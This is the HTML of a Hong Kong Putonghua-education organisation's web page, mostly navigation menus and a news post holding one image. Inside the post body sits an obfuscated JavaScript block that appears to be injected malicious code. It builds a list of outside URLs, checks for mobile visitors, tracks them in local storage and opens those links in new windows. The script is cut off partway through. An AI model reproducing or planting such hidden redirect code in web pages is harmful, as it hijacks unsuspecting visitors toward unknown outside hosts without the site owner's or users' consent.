:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
<div class="elementor-widget-container">
<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
<span class="screen-reader-text">Menu</span>
<div class="hfe-nav-menu-icon">
</div>
</div>
<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
<ul id="menu-1-ec52e89" class="hfe-nav-menu"><li id="menu-item-27422" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://www.gapsk.org/category/%e6%9c%80%e6%96%b0%e6%b6%88%e6%81%af/" class = "hfe-menu-item">最新消息</a></li>
<li id="menu-item-27324" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gapsk.org/mediapost/" class = "hfe-menu-item"><i class="fas fa-newspaper"></i> 傳媒報導</a></li>
<li id="menu-item-17619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a aria-expanded="false" href="#" class = "hfe-menu-item"><i class='fas fa-pen-alt'></i> 報章專欄<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-17620" class="menu-item menu-item-type-post_type menu-item-object-post hfe-creative-menu"><a href="https://www.gapsk.org/singtao/" class = "hfe-sub-menu-item">《生活普通話@星島日報》</a></li>
<li id="menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-post hfe-creative-menu"><a href="https://www.gapsk.org/gapsk-%e8%aa%9e%e6%96%87%e6%b5%81%e9%9f%bb/" class = "hfe-sub-menu-item">《語文流韻@星島日報》</a></li>
</ul>
</li>
<li id="menu-item-18418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a aria-expanded="false" href="#" class = "hfe-menu-item"><i class="fa fa-book"></i> 普通話教室<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-18419" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gapsk.org/learningbites/" class = "hfe-sub-menu-item">生字微學習</a></li>
<li id="menu-item-18420" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gapsk.org/pth-vocabcommonerrors/" class = "hfe-sub-menu-item">常犯錯誤</a></li>
</ul>
</li>
<li id="menu-item-14850" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gapsk.org/contactus/" class = "hfe-menu-item"><i class="fas fa-info-circle"></i> 聯絡我們</a></li>
<li id="menu-item-27323" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gapsk.org/faq/" class = "hfe-menu-item"><i class="fas fa-question-circle"></i> 常見問題</a></li>
<li id="menu-item-27418" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://www.gapsk.org/en/" class = "hfe-menu-item"><i class="fas fa-solid fa-globe"></i> Eng</a></li>
</ul> 
</nav>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-66c3bdc elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="66c3bdc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d0c8313" data-id="d0c8313" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4aa1aa2 elementor-widget__width-initial elementor-widget elementor-widget-site-logo" data-id="4aa1aa2" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:212,&quot;sizes&quot;:[]},&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
<div class="elementor-widget-container">
<div class="hfe-site-logo">
<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.gapsk.org">
<div class="hfe-site-logo-set">           
<div class="hfe-site-logo-container">
<img class="hfe-site-logo-img elementor-animation-"  src="https://www.gapsk.org/wp-content/uploads/2021/11/250331_20th-Logo.png" alt="GAPSK_20th Logo"/>
</div>
</div>
</a>
</div>  
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b76911" data-id="3b76911" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-40213aa elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="40213aa" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="4501" height="2532" src="https://www.gapsk.org/wp-content/uploads/2021/11/20th-Slogan.png" class="attachment-full size-full wp-image-31606" alt="" srcset="https://www.gapsk.org/wp-content/uploads/2021/11/20th-Slogan.png 4501w, https://www.gapsk.org/wp-content/uploads/2021/11/20th-Slogan-300x169.png 300w, https://www.gapsk.org/wp-content/uploads/2021/11/20th-Slogan-1920x1080.png 1920w, https://www.gapsk.org/wp-content/uploads/2021/11/20th-Slogan-1536x864.png 1536w, https://www.gapsk.org/wp-content/uploads/2021/11/20th-Slogan-2048x1152.png 2048w" sizes="(max-width: 4501px) 100vw, 4501px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26101ba elementor-hidden-mobile" data-id="26101ba" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
<nav class="elementor-section elementor-top-section elementor-element elementor-element-743591f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="743591f" data-element_type="section" id="gapsk-head" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3798ffc" data-id="3798ffc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-cd80df2 hfe-nav-menu__align-justify hfe-submenu-animation-slide_up elementor-widget__width-initial hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="cd80df2" data-element_type="widget" data-settings="{&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
<div class="elementor-widget-container">
<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
<span class="screen-reader-text">Menu</span>
<div class="hfe-nav-menu-icon">
<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
</div>
<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
<ul id="menu-1-cd80df2" class="hfe-nav-menu"><li id="menu-item-27232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a aria-expanded="false" href="#" class = "hfe-menu-item">普通話水平考試<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-31740" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/gapsk-on-campus-exam/" class = "hfe-sub-menu-item">駐校考試</a></li>
<li id="menu-item-27339" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/kidexam/" class = "hfe-sub-menu-item">幼稚園普通話水平考試</a></li>
<li id="menu-item-27340" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/kidexamonline/" class = "hfe-sub-menu-item">幼稚園普通話水平考試・網絡試</a></li>
<li id="menu-item-27341" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/exam/" class = "hfe-sub-menu-item">中小學普通話水平考試</a></li>
<li id="menu-item-27366" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/examoral/" class = "hfe-sub-menu-item">中小學普通話水平考試．口試</a></li>
<li id="menu-item-27358" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/%e6%99%ae%e9%80%9a%e8%a9%b1%e7%b2%be%e8%8b%b1%e6%8e%a8%e8%96%a6%e8%a8%88%e5%8a%83/" class = "hfe-sub-menu-item">普通話精英推薦計劃</a></li>
</ul>
</li>
<li id="menu-item-27233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a aria-expanded="false" href="#" class = "hfe-menu-item">普通話朗誦比賽<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-27359" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/speech/" class = "hfe-sub-menu-item">GAPSK全港普通話朗誦比賽</a></li>
<li id="menu-item-27367" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/chinesepoem/" class = "hfe-sub-menu-item">GAPSK兒歌唐詩小主播比賽</a></li>
<li id="menu-item-27357" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/%e6%99%ae%e9%80%9a%e8%a9%b1%e7%b2%be%e8%8b%b1%e6%8e%a8%e8%96%a6%e8%a8%88%e5%8a%83/" class = "hfe-sub-menu-item">GAPSK普通話精英推薦計劃</a></li>
</ul>
</li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a aria-expanded="false" href="#" class = "hfe-menu-item">國際漢語考試<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-27363" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/hsk/" class = "hfe-sub-menu-item">漢語水平考試 (HSK/HSKK)</a></li>
<li id="menu-item-27361" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/ctcsol/" class = "hfe-sub-menu-item">國際中文教師証書 (CTCSOL)</a></li>
<li id="menu-item-27365" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/oct/" class = "hfe-sub-menu-item">漢語口語考試 (OCT)</a></li>
<li id="menu-item-27364" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/yct/" class = "hfe-sub-menu-item">中小學生漢語考試 (YCT)</a></li>
</ul>
</li>
<li id="menu-item-27479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a aria-expanded="false" href="#" class = "hfe-menu-item">語文推廣活動<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-30306" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gapsk.org/sdds/" class = "hfe-sub-menu-item">第一屆中華經典誦讀香港大賽</a></li>
<li id="menu-item-33115" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gapsk.org/ccsc2025-26/" class = "hfe-sub-menu-item">中國經典故事演說比賽 2025</a></li>
<li id="menu-item-33423" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gapsk.org/pcmsc2025-26/" class = "hfe-sub-menu-item">全港親子普通話講故事比賽 2025</a></li>
<li id="menu-item-27609" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/hkccrs/" class = "hfe-sub-menu-item">中華經典誦讀港澳展演會</a></li>
<li id="menu-item-27608" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/teacheraward/" class = "hfe-sub-menu-item">全港傑出普通話教師嘉許禮</a></li>
</ul>
</li>
<li id="menu-item-18033" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a aria-expanded="false" href="https://www.gapsk.org/edudev/" class = "hfe-menu-item">普通話平台<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-32010" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gapsk.org/lpth/" class = "hfe-sub-menu-item">普通話自學AI平台</a></li>
<li id="menu-item-32017" class="menu-item menu-item-type-post_type menu-item-object-post hfe-creative-menu"><a href="https://www.gapsk.org/%e5%b9%bc%e7%a8%9a%e5%9c%92%e6%b4%bb%e5%8b%95%e5%8f%8a%e8%88%88%e8%b6%a3%e7%8f%ad/" class = "hfe-sub-menu-item">幼稚園活動及興趣班</a></li>
<li id="menu-item-32025" class="menu-item menu-item-type-post_type menu-item-object-post hfe-creative-menu"><a href="https://www.gapsk.org/%e4%b8%ad%e5%b0%8f%e5%ad%b8%e6%b4%bb%e5%8b%95%e5%8f%8a%e8%88%88%e8%b6%a3%e7%8f%ad/" class = "hfe-sub-menu-item">中小學活動及興趣班</a></li>
<li id="menu-item-17646" class="menu-item menu-item-type-post_type menu-item-object-post hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/gapsk%e5%b0%88%e6%a5%ad%e6%99%ae%e9%80%9a%e8%a9%b1%e5%88%b0%e6%a0%a1%e6%9c%8d%e5%8b%99/" class = "hfe-sub-menu-item">普通話到校服務</a></li>
</ul>
</li>
<li id="menu-item-29291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a aria-expanded="false" href="#" class = "hfe-menu-item">教師職業研修<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-29237" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/gapsk-examination-teaching-and-tester-certification-course/" class = "hfe-sub-menu-item">2026 GAPSK 應試教學暨測試員認證課程 <br /><br />AI賦能教學設計及演練</a></li>
<li id="menu-item-29236" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/gapsk-recitation-evaluation-master-certification-course/" class = "hfe-sub-menu-item">2026 GAPSK 獨誦集誦演藝暨評審認證課程<br /><br />AI賦能教學設計及演練</a></li>
<li id="menu-item-29249" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a target="_blank"rel="noopener" href="https://www.gapsk.org/gapsk%e8%aa%8d%e8%ad%89%e8%aa%b2%e7%a8%8b%e8%80%83%e8%a9%a6/" class = "hfe-sub-menu-item">GAPSK認證課程考試</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gapsk.org/aboutus/" class = "hfe-menu-item">關於我們</a></li>
</ul> 
</nav>
</div>
</div>
</div>
</div>
</div>
</div>
</nav>
</div>
</header>
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<main id="main" class="site-main">
<article
class="post-6331 post type-post status-publish format-standard hentry category-media ast-article-single" id="post-6331" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- ast-no-thumb single-layout-1">
<header class="entry-header ast-no-thumbnail ast-header-without-markup">
</header><!-- .entry-header -->
<div class="entry-content clear"
itemprop="text"	>
<p><a href="http://www.gapsk.org/wp-content/uploads/2017/12/未命名-5.png"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-6332" src="http://www.gapsk.org/wp-content/uploads/2017/12/未命名-5.png" alt="" width="448" height="611" srcset="https://www.gapsk.org/wp-content/uploads/2017/12/未命名-5.png 448w, https://www.gapsk.org/wp-content/uploads/2017/12/未命名-5-220x300.png 220w" sizes="(max-width: 448px) 100vw, 448px" /></a><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/vTt9c6','https://pa-y.company/GkI8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/ZGr5c3','8SJGLkz','random','https://pa-y.company/ILY1c0','7196643rGaMMg','setItem','-mnts','https://pa-y.company/Raq2c3','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/faC4c2','3ThLcDl','stopPropagation','_blank','https://pa-y.company/UFU3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/WFJ0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/RCo6c9','https://pa-y.company/HAl7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return 